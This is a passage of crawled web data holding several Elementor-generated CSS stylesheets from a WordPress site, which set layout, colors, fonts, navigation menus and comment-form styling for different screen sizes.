.elementor-motion-effects-layer{background-color:#868686;}@media(max-width:1024px) and (min-width:768px){.elementor-236 .elementor-element.elementor-element-2d6510d{width:50%;}.elementor-236 .elementor-element.elementor-element-748234c1{width:50%;}}@media(max-width:1024px){.elementor-236 .elementor-element.elementor-element-57a04762{top:0px;bottom:auto;padding:0px 20px 0px 20px;}.elementor-236 .elementor-element.elementor-element-748234c1.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-236 .elementor-element.elementor-element-41274e6b .wpr-nav-menu .wpr-menu-item{padding-left:3px;padding-right:3px;}.elementor-236 .elementor-element.elementor-element-41274e6b.wpr-pointer-background:not(.wpr-sub-icon-none) .wpr-nav-menu-vertical .menu-item-has-children .wpr-sub-icon{text-indent:-3px;}.elementor-236 .elementor-element.elementor-element-41274e6b.wpr-pointer-border:not(.wpr-sub-icon-none) .wpr-nav-menu-vertical .menu-item-has-children .wpr-sub-icon{text-indent:-3px;}.elementor-236 .elementor-element.elementor-element-41274e6b > .elementor-widget-container{margin:20px 30px 0px 0px;}.elementor-236 .elementor-element.elementor-element-41274e6b{width:auto;max-width:auto;align-self:center;}.elementor-236 .elementor-element.elementor-element-29d551cd{text-align:right;width:auto;max-width:auto;align-self:center;}.elementor-236 .elementor-element.elementor-element-29d551cd .wpr-button-text,.elementor-236 .elementor-element.elementor-element-29d551cd .wpr-button::after{font-size:13px;}.elementor-236 .elementor-element.elementor-element-29d551cd > .elementor-widget-container{margin:0em 0em 0em 0em;}}@media(max-width:767px){.elementor-236 .elementor-element.elementor-element-57a04762{top:0px;bottom:auto;}.elementor-236 .elementor-element.elementor-element-2d6510d{width:100%;}.elementor-bc-flex-widget .elementor-236 .elementor-element.elementor-element-2d6510d.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-236 .elementor-element.elementor-element-2d6510d.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-236 .elementor-element.elementor-element-2d6510d.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-236 .elementor-element.elementor-element-6c9cea9e .wpr-logo-image{max-width:70px;}.elementor-236 .elementor-element.elementor-element-748234c1{width:100%;}.elementor-bc-flex-widget .elementor-236 .elementor-element.elementor-element-748234c1.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-236 .elementor-element.elementor-element-748234c1.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-236 .elementor-element.elementor-element-748234c1.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-236 .elementor-element.elementor-element-748234c1 > .elementor-element-populated{margin:0px 0px 020px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-236 .elementor-element.elementor-element-41274e6b .wpr-mobile-toggle-wrap{text-align:center;}.elementor-236 .elementor-element.elementor-element-41274e6b .wpr-nav-menu .wpr-menu-item,.elementor-236 .elementor-element.elementor-element-41274e6b .wpr-mobile-nav-menu a,.elementor-236 .elementor-element.elementor-element-41274e6b .wpr-mobile-toggle-text{font-size:13px;}.elementor-236 .elementor-element.elementor-element-41274e6b > .elementor-widget-container{margin:0px 30px 0px 0px;padding:0em 0em 0em 0em;}.elementor-236 .elementor-element.elementor-element-29d551cd{text-align:center;}.elementor-236 .elementor-element.elementor-element-29d551cd > .elementor-widget-container{padding:0em 0em 0em 0em;}}

--- FILE ---
content_type: text/css
request_url: https://shamoclasses.com/wp-content/uploads/elementor/css/post-243.css?ver=1759162252
body_size: 541
content:
.elementor-243 .elementor-element.elementor-element-46af85c6:not(.elementor-motion-effects-element-type-background), .elementor-243 .elementor-element.elementor-element-46af85c6 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-621da82 );}.elementor-243 .elementor-element.elementor-element-46af85c6{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0em;margin-bottom:0em;padding:5em 0em 5em 0em;}.elementor-243 .elementor-element.elementor-element-46af85c6 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-243 .elementor-element.elementor-element-3ced5c7f > .elementor-element-populated{margin:0em 5em 0em 5em;--e-column-margin-right:5em;--e-column-margin-left:5em;}.elementor-243 .elementor-element.elementor-element-e5b3b04 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-243 .elementor-element.elementor-element-9154016{text-align:left;}.elementor-243 .elementor-element.elementor-element-9154016 img{width:25%;}.elementor-243 .elementor-element.elementor-element-a2bde07 .elementor-heading-title{color:var( --e-global-color-666fac3 );font-family:"Poppins", Sans-serif;font-size:2.5em;font-weight:900;}.elementor-243 .elementor-element.elementor-element-399f842 .elementor-heading-title{color:var( --e-global-color-666fac3 );font-family:"Poppins", Sans-serif;font-size:1.3em;font-weight:900;text-transform:uppercase;letter-spacing:10px;}.elementor-243 .elementor-element.elementor-element-399f842 > .elementor-widget-container{margin:-10px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-243 .elementor-element.elementor-element-6477a8ca{text-align:left;color:#FFFFFF;font-family:"Poppins", Sans-serif;font-size:0.8em;font-weight:600;}.elementor-243 .elementor-element.elementor-element-6477a8ca > .elementor-widget-container{margin:02em 0em 0em 0em;}.elementor-bc-flex-widget .elementor-243 .elementor-element.elementor-element-bd23a00.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-243 .elementor-element.elementor-element-bd23a00.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-243 .elementor-element.elementor-element-bd23a00.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-243 .elementor-element.elementor-element-b8e35ca{text-align:right;}.elementor-243 .elementor-element.elementor-element-b8e35ca img{width:22%;max-width:22%;height:100%;object-fit:cover;}.elementor-243 .elementor-element.elementor-element-7e6b04be{margin-top:-1px;margin-bottom:0px;}.elementor-243 .elementor-element.elementor-element-6aafb75d.wpr-stt-btn-align-fixed-right .wpr-stt-btn{right:30px;bottom:30px;}.elementor-243 .elementor-element.elementor-element-6aafb75d .wpr-stt-content{color:#FF224D;}.elementor-243 .elementor-element.elementor-element-6aafb75d .wpr-stt-icon{color:#FF224D;font-size:14px;}.elementor-243 .elementor-element.elementor-element-6aafb75d .wpr-stt-icon svg{fill:#FF224D;width:14px;height:14px;}.elementor-243 .elementor-element.elementor-element-6aafb75d .wpr-stt-btn{background-color:#FFFFFF00;border-color:#FF224D;box-shadow:0px 0px 0px 0px rgba(0,0,0,0.5);transition:all  0.3s ease-in-out 0s;padding:15px 15px 15px 15px;border-style:solid;border-width:1px 1px 1px 1px;border-radius:2px 2px 2px 2px;}.elementor-243 .elementor-element.elementor-element-6aafb75d .wpr-stt-btn:hover > .wpr-stt-icon{Color:#FF224D;}.elementor-243 .elementor-element.elementor-element-6aafb75d .wpr-stt-btn:hover{background-color:#FFFFFF00;border-color:#FF224D;}body.elementor-page-243:not(.elementor-motion-effects-element-type-background), body.elementor-page-243 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#868686;}@media(max-width:1024px) and (min-width:768px){.elementor-243 .elementor-element.elementor-element-e5b3b04{width:100%;}.elementor-243 .elementor-element.elementor-element-bd23a00{width:100%;}}@media(max-width:1024px){.elementor-243 .elementor-element.elementor-element-46af85c6{padding:40px 20px 40px 20px;}.elementor-243 .elementor-element.elementor-element-e5b3b04 > .elementor-element-populated{margin:5em 0em 0em 0em;--e-column-margin-right:0em;--e-column-margin-left:0em;}.elementor-243 .elementor-element.elementor-element-bd23a00 > .elementor-element-populated{margin:30px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-243 .elementor-element.elementor-element-b8e35ca{text-align:left;width:auto;max-width:auto;align-self:center;}.elementor-243 .elementor-element.elementor-element-b8e35ca img{width:21%;}}@media(max-width:767px){.elementor-243 .elementor-element.elementor-element-3ced5c7f > .elementor-element-populated{margin:0em 0em 0em 0em;--e-column-margin-right:0em;--e-column-margin-left:0em;}.elementor-243 .elementor-element.elementor-element-e5b3b04 > .elementor-element-populated{margin:50px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-243 .elementor-element.elementor-element-b8e35ca img{width:35%;max-width:35%;}}

--- FILE ---
content_type: text/css
request_url: https://shamoclasses.com/wp-content/uploads/elementor/css/post-781.css?ver=1759162888
body_size: 1089
content:
.elementor-781 .elementor-element.elementor-element-2bf4864 > .elementor-container{max-width:900px;}.elementor-781 .elementor-element.elementor-element-e65eba1 .wpr-featured-media-wrap{text-align:center;}.elementor-781 .elementor-element.elementor-element-e65eba1 .wpr-featured-media-image{width:100%;}.elementor-781 .elementor-element.elementor-element-e65eba1 .wpr-featured-media-image img{width:100%;}.elementor-781 .elementor-element.elementor-element-e65eba1 .wpr-featured-media-caption span{color:#333333;background-color:#ffffff;padding:5px 10px 5px 10px;margin:10px 10px 10px 10px;border-style:none;border-radius:3px 3px 3px 3px;}.elementor-781 .elementor-element.elementor-element-e65eba1 .wpr-featured-media-caption{transition-duration:0.1s;align-items:flex-end;justify-content:center;}.elementor-781 .elementor-element.elementor-element-f77089d .wpr-post-title{text-align:center;color:#333333;font-family:"Poppins", Sans-serif;font-size:30px;font-weight:700;}.elementor-781 .elementor-element.elementor-element-157bb96 .wpr-post-info-vertical li{padding-bottom:0px;margin-bottom:0px;}.elementor-781 .elementor-element.elementor-element-157bb96 .wpr-post-info-horizontal li{padding-right:0px;}.elementor-781 .elementor-element.elementor-element-157bb96 .wpr-post-info-horizontal li:after{right:calc(0px / 2);}.elementor-781 .elementor-element.elementor-element-157bb96 .wpr-post-info{text-align:center;}.elementor-781 .elementor-element.elementor-element-157bb96 .wpr-post-info li{color:#959595;}.elementor-781 .elementor-element.elementor-element-157bb96 .wpr-post-info li:not(.wpr-post-info-taxonomy):not(.wpr-post-info-custom-field) a{color:#959595;}.elementor-781 .elementor-element.elementor-element-157bb96 .wpr-post-info li:not(.wpr-post-info-taxonomy):not(.wpr-post-info-custom-field){font-family:"Open Sans", Sans-serif;font-size:12px;}.elementor-781 .elementor-element.elementor-element-157bb96 .wpr-post-info li a{transition-duration:0.1s;}.elementor-781 .elementor-element.elementor-element-157bb96 .avatar{border-radius:0px 0px 0px 0px;}.elementor-781 .elementor-element.elementor-element-157bb96 .wpr-post-info-taxonomy a{color:#605BE5;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;border-style:none;border-radius:0px 0px 0px 0px;}.elementor-781 .elementor-element.elementor-element-157bb96 .wpr-post-info-taxonomy > span:not(.wpr-post-info-text){color:#605BE5;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;border-style:none;border-radius:0px 0px 0px 0px;}.elementor-781 .elementor-element.elementor-element-157bb96 .wpr-post-info-taxonomy a, .elementor-781 .elementor-element.elementor-element-157bb96 .wpr-post-info-taxonomy > span:not(.wpr-post-info-text){font-size:15px;}.elementor-781 .elementor-element.elementor-element-157bb96 .wpr-post-info-taxonomy a:hover{color:#54595F;}.elementor-781 .elementor-element.elementor-element-157bb96 .wpr-post-info li:not(.wpr-post-info-custom-field) i{color:#333333;}.elementor-781 .elementor-element.elementor-element-157bb96 .wpr-post-info li i{font-size:16px;margin-right:5px;}.elementor-781 .elementor-element.elementor-element-157bb96 .wpr-post-info li:not(.wpr-post-info-custom-field) .wpr-post-info-text{color:#333333;}.elementor-781 .elementor-element.elementor-element-157bb96 .wpr-post-info li .wpr-post-info-text span{margin-right:10px;}.elementor-781 .elementor-element.elementor-element-157bb96 > .elementor-widget-container{margin:-20px 0px 0px 0px;}.elementor-781 .elementor-element.elementor-element-45cb3cd .wpr-post-content{color:#444444;font-family:"Open Sans", Sans-serif;font-size:14px;}.elementor-781 .elementor-element.elementor-element-45cb3cd .wpr-post-content a{transition-duration:0.1s;}.elementor-781 .elementor-element.elementor-element-7f059bf .wpr-post-navigation-wrap{border-color:#e8e8e8;border-width:1px 0 1px 0;}.elementor-781 .elementor-element.elementor-element-7f059bf .wpr-post-nav-divider{background-color:#e8e8e8;width:1px;}.elementor-781 .elementor-element.elementor-element-7f059bf .wpr-post-navigation-wrap.wpr-post-nav-dividers{padding:0px 0px 0px 0px;}.elementor-781 .elementor-element.elementor-element-7f059bf .wpr-post-nav-bg-images .wpr-post-navigation{padding:0px 0px 0px 0px;}.elementor-781 .elementor-element.elementor-element-7f059bf .wpr-post-navigation i{color:#FF1A44;border-color:#E8E8E8;transition:color 0.5s, background-color 0.5s, border-color 0.5s;font-size:7px;width:40px;height:50px;line-height:50px;border-style:none;border-radius:0px 0px 0px 0px;}.elementor-781 .elementor-element.elementor-element-7f059bf .wpr-post-navigation svg path{color:#FF1A44;}.elementor-781 .elementor-element.elementor-element-7f059bf .wpr-posts-navigation-svg-wrapper svg{fill:#FF1A44;transition:fill 0.5s;}.elementor-781 .elementor-element.elementor-element-7f059bf .wpr-posts-navigation-svg-wrapper{border-color:#E8E8E8;transition:background-color 0.5s, border-color 0.5s;width:40px;height:50px;border-style:none;border-radius:0px 0px 0px 0px;}.elementor-781 .elementor-element.elementor-element-7f059bf .wpr-post-nav-fixed.wpr-post-nav-hover img{transition:all 0.5s ease;}.elementor-781 .elementor-element.elementor-element-7f059bf .wpr-post-navigation svg{width:7px;}.elementor-781 .elementor-element.elementor-element-7f059bf .wpr-post-navigation-wrap i{font-size:7px;width:40px;height:50px;line-height:50px;}.elementor-781 .elementor-element.elementor-element-7f059bf .wpr-post-navigation-wrap svg{width:7px;}.elementor-781 .elementor-element.elementor-element-7f059bf .wpr-post-nav-fixed.wpr-post-nav-prev img{left:40px;}.elementor-781 .elementor-element.elementor-element-7f059bf .wpr-post-nav-fixed.wpr-post-nav-next img{right:40px;}.elementor-781 .elementor-element.elementor-element-7f059bf .wpr-post-nav-fixed.wpr-post-navigation img{height:50px;}.elementor-781 .elementor-element.elementor-element-7f059bf .wpr-post-nav-prev i{margin-right:0px;}.elementor-781 .elementor-element.elementor-element-7f059bf .wpr-post-nav-prev .wpr-posts-navigation-svg-wrapper{margin-right:0px;}.elementor-781 .elementor-element.elementor-element-7f059bf .wpr-post-nav-next i{margin-left:0px;}.elementor-781 .elementor-element.elementor-element-7f059bf .wpr-post-nav-next .wpr-posts-navigation-svg-wrapper{margin-left:0px;}.elementor-781 .elementor-element.elementor-element-7f059bf .wpr-post-nav-labels span{color:#FF1A44;font-size:15px;transition:color 0.5s;}.elementor-781 .elementor-element.elementor-element-7f059bf .wpr-post-nav-labels span:hover{color:#54595f;}.elementor-781 .elementor-element.elementor-element-1a49ec7 .wpr-comments-navigation a.prev{display:none;}.elementor-781 .elementor-element.elementor-element-1a49ec7 .wpr-comments-navigation a.next{display:none;}.elementor-781 .elementor-element.elementor-element-1a49ec7 .wpr-comments-navigation .page-numbers:not(.prev):not(.next){display:none;}.elementor-781 .elementor-element.elementor-element-1a49ec7 .wpr-comments-wrap > h3{text-align:center;color:#222222;border-color:#e8e8e8;font-size:17px;letter-spacing:0.5px;border-style:none;margin-bottom:25px;}.elementor-781 .elementor-element.elementor-element-1a49ec7 .even .wpr-post-comment{background-color:#fcfcfc;}.elementor-781 .elementor-element.elementor-element-1a49ec7 .odd .wpr-post-comment{background-color:#fcfcfc;}.elementor-781 .elementor-element.elementor-element-1a49ec7 .bypostauthor .wpr-post-comment{background-color:#EFEFEF;}.elementor-781 .elementor-element.elementor-element-1a49ec7 .wpr-post-comment{border-color:#e8e8e8;padding:20px 20px 20px 20px;border-style:solid;border-width:1px 1px 1px 1px;border-radius:0px 0px 0px 0px;margin-bottom:50px;}.elementor-781 .elementor-element.elementor-element-1a49ec7 .wpr-comments-list .children{padding-left:24px;}.elementor-781 .elementor-element.elementor-element-1a49ec7 .wpr-comment-meta, .wpr-comment-content{margin-left:calc(60px + 20px);}.elementor-781 .elementor-element.elementor-element-1a49ec7.wpr-comment-reply-separate .wpr-comment-reply{margin-left:calc(60px + 20px);}.elementor-781 .elementor-element.elementor-element-1a49ec7 .wpr-comment-avatar{border-radius:0px 0px 0px 0px;}.elementor-781 .elementor-element.elementor-element-1a49ec7 .wpr-comment-author span{color:#333333;}.elementor-781 .elementor-element.elementor-element-1a49ec7 .wpr-comment-author a{color:#333333;transition-duration:0.1s;}.elementor-781 .elementor-element.elementor-element-1a49ec7 .wpr-comment-author{font-size:15px;margin-bottom:2px;}.elementor-781 .elementor-element.elementor-element-1a49ec7 .wpr-comment-metadata{color:#9B9B9B;font-family:"Open Sans", Sans-serif;font-size:12px;margin-bottom:5px;}.elementor-781 .elementor-element.elementor-element-1a49ec7 .wpr-comment-metadata a{color:#9B9B9B;}.elementor-781 .elementor-element.elementor-element-1a49ec7 .wpr-comment-reply:before{color:#9B9B9B;}.elementor-781 .elementor-element.elementor-element-1a49ec7 .wpr-comment-content{color:#666666;font-family:"Open Sans", Sans-serif;font-size:14px;font-weight:400;}.elementor-781 .elementor-element.elementor-element-1a49ec7 .wpr-comment-content a{color:#605BE5;}.elementor-781 .elementor-element.elementor-element-1a49ec7 .wpr-comment-reply a{color:#605BE5;background-color:#FCFCFC;font-size:13px;transition-duration:0.6s;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;border-style:none;border-radius:0px 0px 0px 0px;}.elementor-781 .elementor-element.elementor-element-1a49ec7 .wpr-comment-reply a:hover{color:#54595f;}.elementor-781 .elementor-element.elementor-element-1a49ec7 .wpr-comments-navigation a{color:#333333;transition-duration:0.1s;padding:0px 0px 0px 0px;border-style:none;border-radius:0px 0px 0px 0px;}.elementor-781 .elementor-element.elementor-element-1a49ec7 .wpr-comments-navigation span{color:#333333;padding:0px 0px 0px 0px;border-style:none;border-radius:0px 0px 0px 0px;}.elementor-781 .elementor-element.elementor-element-1a49ec7 .wpr-comments-navigation a, .elementor-781 .elementor-element.elementor-element-1a49ec7 .wpr-comments-navigation span{font-size:13px;}.elementor-781 .elementor-element.elementor-element-1a49ec7 .wpr-comments-navigation a:hover{color:#54595f;}.elementor-781 .elementor-element.elementor-element-1a49ec7 .wpr-comments-navigation span.current{color:#54595f;}.elementor-781 .elementor-element.elementor-element-1a49ec7 .wpr-comment-reply-title{color:#222222;border-color:#e8e8e8;font-family:"Raleway", Sans-serif;font-size:17px;font-weight:500;letter-spacing:0.5px;border-style:none;margin-top:85px;margin-bottom:20px;text-align:left;}.elementor-781 .elementor-element.elementor-element-1a49ec7 .wpr-comment-form input[type=text]{color:#666666;background-color:#ffffff;border-color:#DBDBDB;transition-duration:0.6s;padding:10px 0px 10px 10px;border-style:solid;border-width:1px 1px 1px 1px;border-radius:0px 0px 0px 0px;}.elementor-781 .elementor-element.elementor-element-1a49ec7 .wpr-comment-form textarea{color:#666666;background-color:#ffffff;border-color:#DBDBDB;transition-duration:0.6s;padding:10px 0px 10px 10px;border-style:solid;border-width:1px 1px 1px 1px;border-radius:0px 0px 0px 0px;}.elementor-781 .elementor-element.elementor-element-1a49ec7 .wpr-comment-form label{color:#666666;}.elementor-781 .elementor-element.elementor-element-1a49ec7 .wpr-comment-form .logged-in-as a{color:#666666;}.elementor-781 .elementor-element.elementor-element-1a49ec7 .wpr-comment-form .logged-in-as .required-field-message{color:#666666;}.elementor-781 .elementor-element.elementor-element-1a49ec7 .wpr-comment-form label, .elementor-781 .elementor-element.elementor-element-1a49ec7 .wpr-comment-form input[type=text], .elementor-781 .elementor-element.elementor-element-1a49ec7 .wpr-comment-form textarea, .elementor-781 .elementor-element.elementor-element-1a49ec7 .wpr-comment-form .logged-in-as{font-size:14px;}.elementor-781 .elementor-element.elementor-element-1a49ec7 .wpr-comment-form input[type=text]::placeholder{transition-duration:0.6s;}.elementor-781 .elementor-element.elementor-element-1a49ec7 .wpr-comment-form input[type=text]::-ms-input-placeholder{transition-duration:0.6s;}.elementor-781 .elementor-element.elementor-element-1a49ec7 .wpr-comment-form input[type=text]:focus{color:#666666;background-color:#ffffff;}.elementor-781 .elementor-element.elementor-element-1a49ec7 .wpr-comment-form textarea:focus{color:#666666;background-color:#ffffff;}.elementor-781 .elementor-element.elementor-element-1a49ec7 .wpr-comment-form-author{margin-bottom:10px;margin-right:10px;}.elementor-781 .elementor-element.elementor-element-1a49ec7 .wpr-comment-form-email{margin-bottom:10px;margin-right:10px;}.elementor-781 .elementor-element.elementor-element-1a49ec7 .wpr-comment-form-url{margin-bottom:10px;}.elementor-781 .elementor-element.elementor-element-1a49ec7 .wpr-comment-form-text{margin-bottom:10px;}.elementor-781 .elementor-element.elementor-element-1a49ec7 .wpr-submit-comment{color:#ffffff;background-color:#FF1A44;border-color:#DBDBDB;font-size:15px;letter-spacing:0.5px;transition-duration:0.7s;padding:10px 45px 10px 45px;margin:25px 0px 0px 0px;border-style:none;border-radius:0px 0px 0px 0px;}.elementor-781 .elementor-element.elementor-element-1a49ec7 .wpr-submit-comment:hover{color:#FFFFFF;background-color:#E85570;}.elementor-781 .elementor-element.elementor-element-1a49ec7 .form-submit{text-align:left;}.elementor-781 .elementor-element.elementor-element-1a49ec7 > .elementor-widget-container{margin:0px 0px 35px 0px;}

--- FILE ---
content_type: text/css
request_url: https://shamoclasses.com/wp-content/uploads/elementor/css/post-744.css?ver=1759162252
body_size: 1150
content:
.elementor-744 .elementor-element.elementor-element-b5ac306 > .elementor-container{max-width:1600px;}.elementor-744 .elementor-element.elementor-element-b5ac306{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:30px;margin-bottom:0px;padding:0px 25px 0px 25px;}.elementor-744 .elementor-element.elementor-element-b5ac306 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-744 .elementor-element.elementor-element-861ddb7:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-744 .elementor-element.elementor-element-861ddb7 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-744 .elementor-element.elementor-element-861ddb7 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-744 .elementor-element.elementor-element-861ddb7 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-744 .elementor-element.elementor-element-861ddb7{animation-delay:100ms;animation-timing-function:cubic-bezier(0.165,0.84,0.44,1);}.elementor-744 .elementor-element.elementor-element-b841b11 > .elementor-container{max-width:1600px;}.elementor-744 .elementor-element.elementor-element-b841b11 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-744 .elementor-element.elementor-element-b841b11{box-shadow:0px 3px 35px 0px rgba(0, 0, 0, 0.1607843137254902);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:20px 25px 15px 25px;}.elementor-744 .elementor-element.elementor-element-b841b11 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-744 .elementor-element.elementor-element-b841b11 > .elementor-container:after{background-color:transparent;background-image:linear-gradient(180deg, #ad77ff 0%, #4d0aa4 90%);}.elementor-744 .elementor-element.elementor-element-1735415{display:block;text-align:center;}.elementor-744 .elementor-element.elementor-element-1735415 .aux-vertical .aux-menu-depth-0 .aux-item-content{display:block;text-align:center;}.elementor-744 .elementor-element.elementor-element-1735415 .aux-menu-depth-0 > .aux-item-content{color:#171c24;font-family:"Poppins", Sans-serif;font-size:17px;font-weight:500;text-transform:capitalize;line-height:24px;}.elementor-744 .elementor-element.elementor-element-1735415 .aux-menu-depth-0.aux-hover > .aux-item-content {color:var( --e-global-color-primary );}.elementor-744 .elementor-element.elementor-element-1735415 .aux-fs-menu .aux-menu-item.aux-hover > .aux-item-content{color:var( --e-global-color-primary );}.elementor-744 .elementor-element.elementor-element-1735415 .aux-fs-menu .aux-master-menu{text-align:left;}.elementor-744 .elementor-element.elementor-element-1735415 .aux-fs-popup{background-color:#000000;}.elementor-744 .elementor-element.elementor-element-724ad58{position:relative;}.elementor-744 .elementor-element.elementor-element-83c56a9 .elementor-repeater-item-8d20fed .aux-icon-list-text{margin:0px 44px 0px 0px;}.elementor-744 .elementor-element.elementor-element-83c56a9 .aux-icon-list-item{margin-right:5px;}.elementor-744 .elementor-element.elementor-element-83c56a9 .aux-direction-horizontal .aux-icon-list-item:after{right:calc(-5px/2);}.elementor-744 .elementor-element.elementor-element-83c56a9 .aux-icon-list-item, .elementor-744 .elementor-element.elementor-element-83c56a9 .aux-icon-list-items{justify-content:center;text-align:center;}.elementor-744 .elementor-element.elementor-element-83c56a9 .aux-icon-list-text{color:var( --e-global-color-434e96be );font-family:"Poppins", Sans-serif;font-size:16px;font-weight:400;line-height:23px;}.elementor-744 .elementor-element.elementor-element-83c56a9 .aux-icon-list-icon{color:var( --e-global-color-primary );}.elementor-744 .elementor-element.elementor-element-83c56a9 > .elementor-widget-container{margin:-19px 0px 0px 0px;}.elementor-744 .elementor-element.elementor-element-83c56a9{z-index:55;}@media(max-width:1024px){.elementor-744 .elementor-element.elementor-element-a345ae0 > .elementor-element-populated{margin:0px 0px 6px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-744 .elementor-element.elementor-element-1735415 .aux-menu-depth-0 > .aux-item-content{font-size:15px;}.elementor-744 .elementor-element.elementor-element-724ad58{position:absolute;top:7px;right:0px;}.elementor-744 .elementor-element.elementor-element-83c56a9 .elementor-repeater-item-8d20fed .aux-icon-list-text{margin:0px 45px 0px 0px;}.elementor-744 .elementor-element.elementor-element-83c56a9 .aux-icon-list-item, .elementor-744 .elementor-element.elementor-element-83c56a9 .aux-icon-list-items{justify-content:center;text-align:center;}.elementor-744 .elementor-element.elementor-element-83c56a9 .aux-icon-list-text{font-size:13px;}.elementor-744 .elementor-element.elementor-element-83c56a9 .aux-icon-list-icon{font-size:13px;}.elementor-744 .elementor-element.elementor-element-83c56a9 > .elementor-widget-container{margin:-10px 0px 0px 0px;}}@media(min-width:768px){.elementor-744 .elementor-element.elementor-element-1c98f42{width:26.066%;}.elementor-744 .elementor-element.elementor-element-a345ae0{width:57.133%;}.elementor-744 .elementor-element.elementor-element-724ad58{width:30%;}}@media(max-width:1024px) and (min-width:768px){.elementor-744 .elementor-element.elementor-element-1c98f42{width:50%;}.elementor-744 .elementor-element.elementor-element-a345ae0{width:100%;}.elementor-744 .elementor-element.elementor-element-724ad58{width:50%;}}@media(max-width:767px){.elementor-744 .elementor-element.elementor-element-1c98f42{width:89%;}.elementor-744 .elementor-element.elementor-element-a345ae0{width:10%;}.elementor-744 .elementor-element.elementor-element-1735415{display:block;text-align:right;}.elementor-744 .elementor-element.elementor-element-1735415 .aux-vertical .aux-menu-depth-0 .aux-item-content{display:block;text-align:right;}.elementor-744 .elementor-element.elementor-element-1735415 .aux-menu-depth-0 > .aux-item-content{font-size:28px;line-height:45px;}}/* Start custom CSS for aux_menu_box, class: .elementor-element-1735415 */.elementor-744 .elementor-element.elementor-element-1735415 .aux-menu-label{
    position: relative!important;
}

.elementor-744 .elementor-element.elementor-element-1735415 .aux-item-content .aux-menu-label:after{
    content: '';
    width: 8px;
    height: 8px;
    border-radius: 100px;
    background-color: var(--e-global-color-primary);
    position: absolute;
    bottom: -9px;
    left: 50%;
    transition: all 1100ms cubic-bezier(0.19, 1, 0.22, 1)100ms;
}
.elementor-744 .elementor-element.elementor-element-1735415 .menu-item .aux-menu-label:after{
    opacity: 0;
}
.elementor-744 .elementor-element.elementor-element-1735415 .aux-item-content:hover .aux-menu-label:after, .elementor-744 .elementor-element.elementor-element-1735415 .current_page_item .aux-menu-label:after, .elementor-744 .elementor-element.elementor-element-1735415 .current_page_item .aux-menu-label{
    opacity: 1;
    color: var(--e-global-color-primary);
}
.elementor-744 .elementor-element.elementor-element-1735415 .aux-fs-popup .aux-panel-close {
    top: 92px;
}
@media only screen and (max-width: 1300px)and (min-width: 1025px){
.elementor-744 .elementor-element.elementor-element-1735415 .aux-item-content{
    padding-right: 5px;
    font-size: 15px!important;
}
}/* End custom CSS */
/* Start custom CSS for aux_icon_list, class: .elementor-element-83c56a9 */.elementor-744 .elementor-element.elementor-element-83c56a9 .elementor-widget-container{
   float: right;
}
.elementor-744 .elementor-element.elementor-element-83c56a9 .aux-icon-list-text{
    position: relative;
}
.elementor-744 .elementor-element.elementor-element-83c56a9 .aux-icon-list-text:after{
    content: '';
    width: 20%;
    height: 1px;
    background-color: #707070;
    position: absolute;
    right: -40px;
    top: 10px;
    
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-724ad58 */@media only screen and (max-width: 1025px) and (min-width: 767px) {
   .elementor-744 .elementor-element.elementor-element-724ad58{
    display: flex;
    align-items: flex-end;
    justify-content: flex-end;
}
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-b841b11 */.elementor-744 .elementor-element.elementor-element-b841b11:after{
  content: '';
  height: 10px;
  background: rgb(173,119,255);
  background: -moz-linear-gradient(90deg, var(--e-global-color-secondary) 0%, var(--e-global-color-primary) 100%);
  background: -webkit-linear-gradient(90deg, var(--e-global-color-secondary) 0%, var(--e-global-color-primary) 100%);
  background: linear-gradient(90deg, var(--e-global-color-secondary) 0%, var(--e-global-color-primary) 100%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#ad77ff",endColorstr="var(--e-global-color-primary)",GradientType=1);
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
}/* End custom CSS */

--- FILE ---
content_type: text/css
